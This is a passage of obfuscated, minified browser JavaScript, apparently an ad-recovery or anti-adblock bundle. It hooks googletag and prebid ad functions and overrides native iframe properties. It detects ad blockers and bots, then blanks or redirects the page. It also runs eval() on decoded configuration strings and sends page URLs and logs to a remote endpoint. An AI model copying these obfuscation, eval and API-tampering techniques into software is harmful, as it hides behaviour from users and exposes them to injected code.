o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(4255);var w=function(t){const e=r;return t[t[e(513)]=0]=e(513),t[t[e(1686)]=1]=e(1686),t[t[e(3400)]=2]=e(3400),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2016)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3400)],s=arguments[e(2016)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2016)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1655)]=t,this[e(724)]=o,this[e(1640)]=s,this[e(1511)]=a,(0,i.A)(this,e(3085),(function(t){const r=e;for(var o=arguments[r(2016)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2449)](),inventoryId:n[r(1640)],args:i}})),(0,i.A)(this,e(2723),(()=>{const t=e;window[t(1487)](t(1442),(e=>{const n=t;if(e[n(3218)]&&e[n(3218)][n(898)]===g){if(this[n(724)]===w[n(1686)])return y({inventoryId:this[n(1640)],...e[n(3218)]});if(this[n(724)]===w[n(513)]&&e[n(3218)][n(1640)]){if(n(4008)===e[n(3218)][n(2905)])return b[n(4008)]("["[n(4266)](e[n(3218)][n(1640)],"]"),...e[n(3218)][n(1662)]);if(n(1813)===e[n(3218)][n(2905)])return b[n(1813)]("["[n(4266)](e[n(3218)][n(1640)],"]"),...e[n(3218)][n(1662)]);if(n(3038)===e[n(3218)][n(2905)])return b[n(3038)](e[n(3218)][n(3038)],"["[n(4266)](e[n(3218)][n(1640)],"]"),...e[n(3218)][n(1662)])}}}))})),(0,i.A)(this,e(3200),(()=>{const t=e,n=async()=>{const t=a2L;if(t(4046)!==window[t(4091)][t(4102)]&&t(3929)!==window[t(4091)][t(4102)])return;window[t(4091)][t(4102)]="";const e=prompt(t(3728));if(t(3958)===e)return this[t(1511)][t(2270)]((e=>console[t(3593)](...e[t(1662)])));if(t(3929)!==e)return;const n=prompt(t(2196)),r=prompt(t(1442)),o=await b[t(1906)](t(1574),null!=n?n:t(1610),null!=r?r:t(1610));alert(t(1282)),window[t(4221)](t(1632)[t(4266)](o))};window[t(1487)](t(2009),n),window[t(2843)](n,3e3)})),o===w[e(513)]&&this[e(3200)](),o!==w[e(513)]&&o!==w[e(1686)]||this[e(2723)]()}static[r(4008)](){const t=r;this[t(3721)]();for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2768)][t(3085)](t(4008),...n);if(this[t(2768)][t(724)]!==w[t(513)])return y(i);this[t(2768)][t(1511)][t(2683)](i),(l.A[t(4008)]||t(4268)===u.A[t(1065)](t(2721),!1))&&console[t(3593)](...n)}static[r(1813)](){const t=r;this[t(3721)]();for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2768)][t(3085)](t(1813),...n);if(this[t(2768)][t(724)]!==w[t(513)])return y(i);this[t(2768)][t(1511)][t(2683)](i),(l.A[t(4008)]||t(4268)===u.A[t(1065)](t(2721),!1))&&console[t(1813)](...n)}static[r(3038)](t){const e=r;this[e(3721)]();for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2768)][e(3085)](e(3038),[t,...o]);if(s[e(3038)]=t,this[e(2768)][e(724)]!==w[e(513)])return y(s);this[e(2768)][e(1511)][e(2683)](s),(l.A[e(4008)]||e(4268)===u.A[e(1065)](e(2721),!1))&&console[e(3038)](t,...o)}static[r(2729)](t,e){const n=r;return this[n(3721)](),b[n(4008)](n(2729),t,e),b[n(4008)](n(1597),(0,d.j)()),b[n(1906)](t,e,e)}static async[r(1906)](t,e,n){const o=r;this[o(3721)]();const i=this[o(2768)][o(1511)][o(3267)]((t=>({...t,timestamp:Math[o(3109)](t[o(3585)]/1e3)}))),u=c.A[o(311)](JSON[o(3049)](i)),d=await(0,m.C8)(this[o(2768)][o(1655)],l.A[o(1814)])?(0,m.XV)(l.A[o(1814)],0):l.A[o(1814)],g=new URL(""[o(4266)](d,o(4113)));return g[o(1333)][o(1290)](o(3186),l.A[o(3186)]),g[o(1333)][o(1290)](o(4130),t),g[o(1333)][o(1290)](o(673),e),g[o(1333)][o(1290)](o(1442),n),g[o(1333)][o(1290)](o(4212),location[o(1393)]),g[o(1333)][o(1290)](o(2626),(0,h.z3)()[o(4059)]()),g[o(1333)][o(1290)](o(526),(await(0,f.H4)())[o(4059)]()),g[o(1333)][o(1290)](o(3915),p.A[o(2946)](16,16)),(await a.G[o(2140)](o(1250),(0,s.Wq)({protectUrlContext:this[o(2768)][o(1655)],url:g,endpoint:d}),u))[o(342)]}}o=b,(0,i.A)(b,r(2768),void 0),(0,i.A)(b,r(1603),(t=>o[r(2768)]=new o(t,w[r(513)]))),(0,i.A)(b,r(3891),((t,e)=>o[r(2768)]=new o(t,w[r(1686)],e))),(0,i.A)(b,r(3721),(()=>{const t=r;o[t(2768)]||(o[t(2768)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(863)][e(3387)];){n=n[e(748)][e(3387)];try{t[e(898)]=g,n[e(3476)](t,"*")}catch(t){}}}},4273:(j,O,l)=>{"use strict";l.d(O,{I:()=>t,i:()=>f});var x=l(8599),s=l(4622),c=l(5027),q=l(129),e=l(1849),v=l(8486);const f=()=>{const t=a2L;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7hskumulumsmurskugurskulhulsksk,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugugulsouo";if(18===e[t(2016)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(3716);return n}catch(n){const r=t(1668)[t(4266)](n);return v.A[t(3038)](r),(0,e.Pf)(r,new URL(x.A[t(1814)])[t(2250)],(async e=>await v.A[t(2729)](t(1738),e))),null}},t=(t,e,n,r)=>{const o=a2L;t[o(1433)]((t=>o(918)===t[o(564)]||o(3760)===t[o(564)]&&e||o(2285)===t[o(564)]&&e&&n||o(365)===t[o(564)]&&!e))[o(2270)]((t=>(t=>{const e=o;try{const n=t[e(3227)][e(2875)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(1814)]})))[e(2875)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,c.md)(e)));t[e(2435)]&&a(n),t[e(739)]&&window[e(2843)]((()=>a(n)),t[e(739)][e(1173)]),t[e(1929)]&&window[e(1487)](t[e(1929)][e(4130)],(()=>a(n)))}catch(t){console[e(3038)](t)}})(t)))},a=h=>{const l1=a2L;try{eval(h)}catch(t){x.A[l1(4008)]&&console[l1(3038)](l1(764),t)}}},7177:(j,O,l)=>{"use strict";const l2=a2L;l.d(O,{N2:()=>G,je:()=>I,lD:()=>W});var x=l(8486),s=l(3351);const c=l2(331),q={querySelectorAll:()=>[]},e={postMessage:()=>null,document:q,parent:window};function v(){const t=l2;safe[t(1730)]();const n=Object[t(1193)](HTMLIFrameElement[t(2388)],t(2748));Object[t(2752)](HTMLIFrameElement[t(2388)],t(2748),{get:function(){const r=t;if(this[r(428)](c))return e;for(var o=arguments[r(2016)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(1065)][r(1045)](this,...i)}});const r=Object[t(1193)](HTMLIFrameElement[t(2388)],t(2545));Object[t(2752)](HTMLIFrameElement[t(2388)],t(2545),{get:function(){const e=t;if(this[e(428)](c))return q;for(var n=arguments[e(2016)],o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return r[e(1065)][e(1045)](this,...o)}})}function f(t){t[l2(3817)](c,"")}function t(){const t=l2,e=navigator[t(793)][t(3244)]();return![t(362),t(2717),t(1212),t(2414),t(2753),t(3930)][t(3672)]((n=>e[t(1e3)](n)))&&[t(2076),t(490)][t(3672)]((n=>e[t(1e3)](n)))}function a(t,e){return generateSafePromise(((n,r)=>{const o=a2L;let i=0;t[o(2270)]((s=>{const a=o;s[a(3761)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2016)]&&n(!1)}))[a(2179)](r)}))}))}function h(t){const e=l2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1889)](t));)r[e(2683)](t[e(666)](o,i[e(4282)])),r[e(2683)](S(i[1])),o=i[e(4282)]+i[0][e(2016)];return r[e(2683)](t[e(666)](o)),r[e(3956)]("")}function S(R){const lD=l2;try{const F=eval(R);return null===F?lD(1610):void 0===F?lD(3573):F[lD(4059)]()}catch(t){return console[lD(3038)](t),t[lD(4059)]()}}function E(t){const e=l2;[e(1885),e(2008),e(4157),e(1747),e(3801),e(3299),e(3183),e(1446),e(2784),e(1384),e(1833)][e(3672)]((t=>location[e(2250)][e(1178)](t)))&&Object[e(2752)](t,e(502),{get:function(){return 8}})}const Y=(t,e,n)=>{const r=l2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2596)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3831)][t]=e,i),clearTargeting:()=>(o[r(3831)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3831)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(4149)](o[r(3831)]),getTargetingMap:()=>o[r(3831)],setForceSafeFrame:t=>i};return i};function W(t){const e=l2;window[e(1072)]=window[e(1072)]||{},window[e(1072)][e(4139)]=window[e(1072)][e(4139)]||[];const n=function(){const n=e,r=window[n(1072)][n(1733)];window[n(1072)][n(1733)]=function(e,o){const i=n;if(o===window[i(1072)][i(3141)][i(823)][i(1338)]||t[i(3672)]((t=>e[i(3244)]()[i(1e3)](t[i(3244)]()))))return x.A[i(4008)](i(3120),e),Y(e,i(2596),i(3298));for(var s=arguments[i(2016)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1045)](this,e,o,...a)}};try{window[e(1072)][e(4139)][e(2175)](n)}catch(t){x.A[e(3038)](e(2401)+t),window[e(1072)][e(4139)][e(2683)](n),window[e(1072)][e(4139)][e(2683)]((()=>{const t=e,n=window[t(1072)][t(2160)]()[t(648)]()[t(1433)]((e=>e[t(1895)]()))[t(1433)]((e=>e[t(1037)]()[t(3244)]()[t(1e3)](t(3298))));n[t(2016)]>0&&(x.A[t(4008)](t(3407)+n[t(3267)]((e=>e[t(1037)]()))[t(3956)](", ")),window[t(1072)][t(3924)](n))}))}}function G(t){const e=l2;if(0===t[e(2016)])return;window[e(1072)]=window[e(1072)]||{},window[e(1072)][e(4139)]=window[e(1072)][e(4139)]||[];const n=function(){const n=e,r=window[n(1072)][n(1838)];window[n(1072)][n(1838)]=function(e,o,i){const s=n,a=t[s(1433)]((t=>e[s(1e3)](t)));if(a[s(2016)]>0)return x.A[s(4008)](s(349),e,s(548),a[s(3956)](", "),"]"),Y(e,o,i);for(var c=arguments[s(2016)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1045)](this,e,o,i,...l)}};try{window[e(1072)][e(4139)][e(2175)](n)}catch(r){x.A[e(3038)](e(2401)+r),window[e(1072)][e(4139)][e(2683)](n),window[e(1072)][e(4139)][e(2683)]((()=>{const n=e,r=window[n(1072)][n(2160)]()[n(648)]()[n(1433)]((e=>t[n(3672)]((t=>e[n(1037)]()[n(1e3)](t)))));r[n(2016)]>0&&(x.A[n(4008)](n(1782)+r[n(3267)]((t=>t[n(1037)]()))[n(3956)](", ")),window[n(1072)][n(3924)](r))}))}}function I(){const t=l2;(arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:[t(1641)])[t(2270)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1135)]=window[e][n(1135)]||[],window[e][n(1135)][n(2683)]((function(){const t=n,r=function(t){const n=a2L;try{t&&n(3119)==typeof t[n(3465)]&&(x.A[n(4008)](n(3444)[n(4266)](e),t[n(3465)]),setTimeout((()=>t[n(3465)]([])),0)),x.A[n(4008)](n(3206)[n(4266)](e),t)}catch(t){x.A[n(3038)](n(687)[n(4266)](e),t)}return Promise[n(1169)]({bids:[],timedOut:[],auctionId:null})};r[t(3961)]=function(n){const r=t;return r(3119)!=typeof n||x.A[r(4008)](""[r(4266)](e,r(822))[r(4266)](n)),n},window[e][t(2617)]=r,window[e][t(2446)]=function(){const n=t;x.A[n(4008)](n(3576)[n(4266)](e,n(3307)))},window[e][t(2592)]=function(){const n=t;x.A[n(4008)](n(3576)[n(4266)](e,n(3964)))},window[e][t(3333)]=function(){const n=t;return x.A[n(4008)](n(3576)[n(4266)](e,n(627))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1867);function s(){const t=r,e=o.A[t(1065)](i);return e?t(4268)===e:void 0}function a(t){const e=r;o.A[e(3917)](i,t[e(4059)]())}},1849:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2L;try{if(await w())return;f();const c=Math[r(3790)]()<o.A[r(590)]?await n(t):"";document[r(4005)][r(851)]="",document[r(342)][r(851)]="",console[r(3038)](r(2688)[r(4266)](t)),document[r(342)][r(1839)][r(2357)]=r(1419);let u=!1;window[r(1487)](r(1442),(t=>{const e=r;e(4247)===t[e(3218)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1577)](d))return clearInterval(m);const o=d[n(4202)]();n(1324)!==getComputedStyle(d)[n(4224)]&&0!==o[n(1984)]&&0!==o[n(1859)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1062)]()||s.A[r(2277)]()){var i;const n=(0,a.j)(),o=Math[r(2837)](3e3,5*(null!==(i=null==n?void 0:n[r(1491)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1577)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2L;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2L,e=navigator[t(3795)][t(3244)]();return e[t(3424)]("fr")?t(472):e[t(3424)]("ko")?t(784):t(1283)})())));n(3119)!=typeof confirm||!1!==confirm(r)?location[n(1393)]=n(1810)[n(4266)](btoa(t),n(641))[n(4266)](e,n(1400))[n(4266)](btoa(location[n(1393)])):location[n(1160)]()}catch(t){location[n(1393)]=n(643)[n(4266)](e)}}function f(){const t=a2L;c.A[t(3917)](t(2476),String(Date[t(2449)]()))}let m=!1;window[r(1487)](r(3435),(()=>{m=!0}),{capture:!0});const p=Date[r(2449)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1256)]>1e3||n[t(1491)]>500)return!0;const r=null===(e=navigator[t(1388)])||void 0===e?void 0:e[t(3143)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2449)]()-p>6e4)return!0;if(void 0===window[t(3142)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2782)][t(1e3)](t(4165))&&navigator[t(793)][t(1e3)](t(690)))return!0;if(location[t(2782)][t(1e3)](t(2286))&&function(){const e=t;try{if(null!=window[e(3629)][e(2924)]&&e(1495)===window[e(3629)][e(2924)][e(1495)][e(1134)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2L;let n=arguments[e(2016)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(4103)](e(3180)),i=r.A[e(1814)][e(1e3)]("//")?r.A[e(1814)][e(3685)]("//")[1]:r.A[e(1814)];let s=e(3532);s+=e(796)+t,s+=e(3746)+btoa(n),s+=e(641)+i,s+=e(1400)+btoa(location[e(1393)]),o[e(3477)]=s,o[e(3817)](e(1839),e(2431)),document[e(342)][e(1753)](o);const a=t=>{const n=e;var r;n(3110)===t[n(3218)]&&(null===(r=o[n(1006)])||void 0===r||r[n(2594)](o),document[n(342)][n(1839)][n(607)](n(2357)),window[n(3472)](n(1442),a))};return addEventListener(e(1442),a),o}},787:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2473)](t){const e=r;if(!t[e(1272)])return 0;let n;for(n=0;n<t[e(1272)][e(768)][e(2016)]&&t[e(1272)][e(768)][n]!==t;n++);return n}static[r(2581)](){const t=r;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3781)]!==e[t(863)]}catch(t){return!0}}static[r(1372)](){const t=r;if(void 0!==l[t(3334)])return l[t(3334)];if(!l[t(2581)]())return l[t(3334)]=!1,!1;if(window[t(4091)][t(1393)][t(3424)](t(364))||(0,i.EW)(window[t(4091)][t(1393)]))return l[t(3334)]=!0,!0;try{if((window[t(4091)][t(1393)][t(1e3)]("#")?window[t(4091)][t(1393)][t(666)](0,window[t(4091)][t(1393)][t(2004)]("#")):window[t(4091)][t(1393)])===(window[t(748)][t(4091)][t(1393)][t(1e3)]("#")?window[t(748)][t(4091)][t(1393)][t(666)](0,window[t(748)][t(4091)][t(1393)][t(2004)]("#")):window[t(748)][t(4091)][t(1393)]))return l[t(3334)]=!0,!0}catch(t){}return l[t(3334)]=!1,!1}static[r(4153)](){const t=r;if(!this[t(2581)]())return!1;try{return window[t(748)][t(4091)][t(1393)],!1}catch(t){return!0}}static[r(2298)](t){const e=r,n=e(2048);let o=t[n];return o||(o=a.A[e(2135)](),t[n]=o),o}static[r(1955)](t){const e=r,n=document[e(4103)](e(1920)),o=s.A[e(1065)]()[e(635)][e(1065)][e(1045)](t);for(let t=0;t<o[e(2016)];t++){const r=o[t];s.A[e(1065)]()[e(2416)][e(1045)](n,r[e(1134)],r[e(2821)])}return s.A[e(1065)]()[e(2305)][e(3917)][e(1045)](n,s.A[e(1065)]()[e(2305)][e(1065)][e(1045)](t)),n}static[r(964)](t,e){const n=r;e[n(3739)]?s.A[n(1065)]()[n(2480)][n(1045)](e[n(1006)],t,e[n(3739)]):s.A[n(1065)]()[n(2698)][n(1045)](e[n(1006)],t)}static async[r(3449)](t,e){const n=r;if(s.A[n(1065)]()[n(2890)][n(1045)](t,n(3477))&&!s.A[n(1065)]()[n(2890)][n(1045)](t,n(2665))){const r=(0,c.c)((e=>{const r=n;s.A[r(1065)]()[r(559)][r(1045)](t,r(3146),(()=>{e()})),s.A[r(1065)]()[r(559)][r(1045)](t,r(3038),(()=>{e()}))}));return e[n(1272)][n(1347)](t,e),r}return e[n(1272)][n(1347)](t,e),(0,c.c)((t=>t()))}static async[r(3574)](t,e){const n=r;if(s.A[n(1065)]()[n(2890)][n(1045)](e,n(3477))&&!s.A[n(1065)]()[n(2890)][n(1045)](e,n(2665))){const r=(0,c.c)((t=>{const r=n;s.A[r(1065)]()[r(559)][r(1045)](e,r(3146),(()=>{t()})),s.A[r(1065)]()[r(559)][r(1045)](e,r(3038),(()=>{t()}))}));return s.A[n(1065)]()[n(2698)][n(1045)](t,e),r}return s.A[n(1065)]()[n(2698)][n(1045)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3334),void 0)},7815:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1176)](t){this[r(1844)]=t}static[r(1065)](t){const e=r;let n=!(arguments[e(2016)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2016)]>2&&void 0!==arguments[2]?arguments[2]:e(2150);try{return n&&(t=a(t)),window[o][e(3338)](t)}catch(t){return""}}static[r(3917)](t,e){const n=r;let o=!(arguments[n(2016)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2016)]>3&&void 0!==arguments[3]?arguments[3]:n(2150);try{if(o&&(t=a(t)),!this[n(1844)])return window[s][n(3057)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3057)](t,e)}))[n(2179)]((t=>{}))}catch(t){}}static[r(1506)](t){const e=r;let n=!(arguments[e(2016)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2016)]>2&&void 0!==arguments[2]?arguments[2]:e(2150);try{return n&&(t=a(t)),window[o][e(2359)](t)}catch(t){}}}(0,o.A)(s,r(1844),!1);const a=t=>""[r(4266)](window[r(4091)][r(2782)],r(646))[r(4266)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2L;window[t(1487)](t(3377),i)}function a(){const t=a2L;window[t(3472)](t(3377),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2L;try{const e=performance[t(2081)](t(554));if(0===e[t(2016)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2270)]((e=>{const l=t;n++,i+=e[l(989)],(0===c||c>e[l(989)])&&(c=e[l(989)]),u<e[l(989)]&&(u=e[l(989)]),e[l(1134)][l(3424)](r.A[l(1814)])&&(0,o.EW)(e[l(1134)])&&(0,o.sH)(e[l(1134)])[l(318)][l(3424)](r.A[l(1814)])&&(s++,a+=e[l(989)],(0===d||d>e[l(989)])&&(d=e[l(989)]),f<e[l(989)]&&(f=e[l(989)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1193)](HTMLIFrameElement[r(2388)],r(2748)),XMLHttpRequest_open:()=>a(window,r(1124),r(4221)),Window_decodeURIComponent:()=>a(window,r(468),r(516)),Window_fetch:()=>a(window,r(468),r(1098)),Element_setAttribute:()=>a(window,r(3320),r(3817)),EventTarget_addEventListener:()=>a(window,r(3208),r(1487))},i=r(2725)+window[r(3803)](window[r(4091)][r(1393)]),s={get(){return this[r(1730)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3692)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3387)===e[o(3244)]()?t[n]:o(4186)===e?null===(i=t[o(4186)])||void 0===i?void 0:i[n]:o(986)===e?null===(s=t[o(986)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2388)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2L,n=(e,n)=>{r++,t(e,n)};return n[e(4059)]=()=>e(617),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2L;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2449)]();if(!window[t(3142)])throw new Error(t(4075));for(;n+e<Date[t(2449)]();)await(0,r.c)(((e,n)=>window[t(3142)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2L;this[n(2510)]=t,this[n(342)]=e}}class s{static[r(2140)](t,e){const n=r;let s=arguments[n(2016)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1449)]=t=>{const e=a;4===n[e(1363)]&&r(new i(n[e(2510)],n[e(3127)]))},n[a(4221)](t,e),n[a(3535)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2L;if(null===s){s=document[e(4103)](e(3180)),s[e(1839)][e(777)](e(1984),"0"),s[e(1839)][e(777)](e(1859),"0"),s[e(1839)][e(777)](e(1435),e(1419)),s[e(1839)][e(777)](e(2171),e(1324)),o.A[e(1065)]()[e(2416)][e(1045)](s,e(4129),e(734));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1814)]+e(637),endpoint:r.A[e(1814)]});o.A[e(1065)]()[e(2416)][e(1045)](s,e(1767),e(2149)[e(4266)](n,e(4039)));const c=t=>{const n=e;n(1552)===t[n(3218)][n(4130)]&&(a=!0,window[n(3472)](n(1442),c))};window[e(1487)](e(1442),c),document[e(4197)][e(1753)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2L,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1065)]()[i(828)][i(1065)][i(1045)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1215)][i(2859)]=t=>{n(t[i(3218)])},l[i(3476)]({type:i(1315),src:e},"*",[u[i(2947)]])}))},896:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2436),r(2806),r(1757),r(3590),r(2985),r(534),r(2017),r(4034),r(3162),r(3317),r(1869),r(582),r(3637),r(951),r(862),r(3942),r(3914),r(462),r(1604),r(3729),r(1116),r(2678),r(1046),r(3990),r(3003),r(464),r(3474),r(3030),r(1942),r(2529),r(2589),r(3272),r(517),r(1210),r(2745),r(1706),r(2700),r(806),r(933),r(636),r(2134),r(3700),r(2920),r(4227),r(3448),r(701),r(1561),r(3508),r(2105),r(2167),r(1493),r(592),r(862),r(2407),r(3885),r(1128),r(3645),r(3607),r(1237),r(3311),r(714),r(3953),r(1553),r(2484),r(813),r(2502),r(709),r(359),r(3857),r(2166),r(3569),r(2778),r(3711),r(2325),r(1365),r(1458),r(638),r(2779),r(1866),r(350),r(3700),r(3457),r(1379),r(2212),r(2992),r(716),r(1571),r(1155),r(1616),r(1907),r(2788),r(2691),r(977),r(3082),r(2856),r(3203),r(435),r(439),r(3644),r(1170),r(659),r(3985),r(3173),r(1246),r(1064),r(4242),r(3654),r(3042),r(2997),r(670),r(1136),r(1899),r(1046),r(1636),r(1735),r(1554),r(1544),r(2539),r(1484),r(937),r(949),r(1406),r(3612),r(1004),r(2835),r(2430),r(1196),r(2425),r(3539),r(2755),r(2023),r(1951),r(3551),r(1308),r(888),r(2313),r(872),r(1404),r(3843),r(1269),r(3499),r(1687),r(2937),r(1322),r(1695),r(4163),r(3160),r(1230),r(2666),r(4064),r(1438),r(2988),r(1317),r(4076),r(1447),r(2458),r(4289),r(3945),r(3813),r(483),r(2092),r(1271),r(3494),r(3878),r(1590),r(3910),r(1132),r(2566),r(2956),r(1556),r(1999),r(2024),r(3236),r(2192),r(2604),r(3401),r(3139),r(3682),r(761),r(3001),r(3844),r(2493),r(3237),r(2400),r(1183),r(2668),r(360),r(623),r(767),r(2251),r(1751),r(1496),r(1276),r(2267),r(2182),r(486),r(3609),r(1117),r(2734),r(799),r(2400),r(2210),r(735),r(1083),r(2777),r(4101),r(2031),r(1582),r(2661),r(2456),r(3341),r(1606),r(4226),r(374),r(4137),r(323),r(877),r(1110),r(2376),r(861),r(2262),r(1620),r(2370),r(914),r(2781),r(2607),r(3301),r(2770),r(523),r(3698),r(2289),r(2913),r(568),r(3860),r(3594),r(2921),r(645),r(2662),r(3648),r(2801),r(3349),r(3124),r(1439),r(1024),r(572),r(705),r(2562),r(3524),r(2259),r(499),r(2704),r(2711),r(4114),r(3410),r(3495),r(655),r(3998),r(930),r(3689),r(4203),r(1770),r(755),r(1370),r(3837),r(2468),r(3544),r(2015),r(418),r(733),r(1421),r(3403),r(2029),r(2281),r(801),r(2208),r(3712),r(3265)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1875),r(330),r(3398),r(994),r(2865),r(2087),"Ad",r(477),r(3586),r(3361),r(3153),r(3743),r(416),r(4118),r(3390),r(1426),r(1707),r(3631),r(3537),r(1089),r(2585),r(4173),r(3247),r(664),r(3068),r(2632),r(485),r(1440),r(2618),r(1054),r(1993),r(1696),r(2201),r(840),r(997),r(3515),r(890),r(4062),r(3853),r(3751),r(2732),r(3884),r(789),r(816),r(1332),r(675),r(3469),r(351),r(3597),r(4234),r(610),r(3346),r(2300),r(785),r(2039),r(2850),r(1017),r(407)],c=["ad",r(1982),"Ad",r(2584)